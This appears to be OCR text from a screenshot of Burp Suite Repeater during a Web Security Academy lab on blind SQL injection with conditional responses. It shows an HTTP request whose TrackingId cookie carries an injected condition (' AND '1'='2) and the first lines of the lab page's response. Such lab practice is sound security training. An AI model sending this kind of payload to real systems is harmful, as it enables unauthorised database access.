 Burp Suite Professional Burp Project Intruder Repeater Window Help Param Miner Hackvertor Tue Nov 9 10:26 AM
Blind SQL injection with condit
https://acc61fac1fa74bd6c0085
Burp Suite Professional v2021.9.1 - Temporary Project - licensed to Jacob [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × 2 × ...
Send Cancel < > Target: https://acc61fac1fa74bd6c00850f500ce0096.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET / HTTP/1.1
2 Host: acc61fac1fa74bd6c00850f500ce0096.web-security-academy.net
3 Cookie: TrackingId=sumjZvsUDtuMlmKc' AND '1'='2; session=CBO5Km7917VYwEeZdAx0PGzeEAApldVB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://acc61fac1fa74bd6c00850f500ce0096.web-security-academy.net/filter?category=Gifts
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11053
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <scrip
</scri
15 <div i
16 <sec
17 <d
18
Welcome
0 matches
Done
INSPECTOR
Selection (13)
SELECTED TEXT
TTP/1.1 200 O
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (17)
Response Headers (3)
The Box